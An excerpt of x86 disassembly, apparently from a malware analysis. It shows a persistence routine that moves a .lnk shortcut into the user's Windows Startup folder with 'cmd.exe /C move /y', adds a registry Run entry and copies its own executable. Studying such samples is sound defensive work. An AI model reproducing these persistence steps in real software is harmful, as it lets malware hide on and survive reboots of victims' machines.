 cmp [ebp+arg_8], 0
jnz short loc_418766
lea eax, [ebp+var_60]
call temp_func
mov edx, [ebp+var_60]
lea eax, [ebp+var_5C]
call func4
push [ebp+var_5C]
lea eax, [ebp+var_64]
mov edx, [ebp+var_10]
call func4
push [ebp+var_64]
push offset a_lnk ; ".lnk"
lea eax, [ebp+var_58]
mov edx, 3
call sub_40480C
mov eax, [ebp+var_58]
call func5
mov edx, eax
mov eax, [ebp+arg_4]
mov eax, [eax]
call Mycomput_dll_func
push 0
push offset aC ; "C:\\"
push offset aCMoveY ; "/C move /y \""
lea eax, [ebp+var_6C]
call temp_func
push [ebp+var_6C]
push [ebp+var_10]
push offset a_lnkCUsers ; ".lnk\" \"C:\\Users\\"
lea eax, [ebp+var_70]
call GetUserName_func
push [ebp+var_70]
push offset aAppdataRoaming ; "\\AppData\\Roaming\\Microsoft\\Windows\"...
push [ebp+var_10]
push offset a_lnk_0 ; ".lnk\""
lea eax, [ebp+var_68]
mov edx, 8
call func23
mov eax, [ebp+var_68]
call func19
push eax
push offset aCmd_exe_1 ; "cmd.exe"
push offset aOpen_3 ; "open"
push 0
call ShellExecuteA
jmp loc_418786
mov eax, [ebp+var_8]
push dword ptr [eax]
mov eax, [ebp+var_4]
push dword ptr [eax]
lea edx, [ebp+var_78]
xor eax, eax
call yourself_func2
mov eax, [ebp+var_78]
lea edx, [ebp+var_74]
call func21
push [ebp+var_74]
lea eax, [ebp+var_14]
mov edx, 3
call func23
lea eax, [ebp+var_7C]
mov edx, [ebp+var_14]
call func4
mov edx, [ebp+var_7C]
mov eax, [ebp+var_4]
mov eax, [eax]
call regis_run
push 0
lea eax, [ebp+var_80]
mov edx, [ebp+var_14]
call func4
mov eax, [ebp+var_80]
call func5
push eax
call yourself_func1
push eax
call CopyFileW
jmp short loc_418786
loc_418766:
lea eax, [ebp+var_84]
mov edx, [ebp+arg_4]
mov edx, [edx]
call func4
mov edx, [ebp+var_84]
mov eax, [ebp+var_4]
mov eax, [eax]
call regis_run